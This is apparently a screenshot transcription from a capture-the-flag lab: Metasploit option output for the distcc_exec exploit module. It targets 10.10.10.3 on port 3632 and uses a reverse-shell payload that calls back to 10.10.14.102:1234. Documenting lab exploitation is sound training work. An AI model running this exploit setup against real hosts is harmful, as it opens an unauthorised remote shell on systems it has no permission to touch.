 [msf](Jobs:0 Agents:2) exploit(unix/misc/distcc_exec) >> show options
Module options (exploit/unix/misc/distcc_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.10.10.3       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    3632             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.102     yes       The listen address (an interface may be specified)
LPORT  1234             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target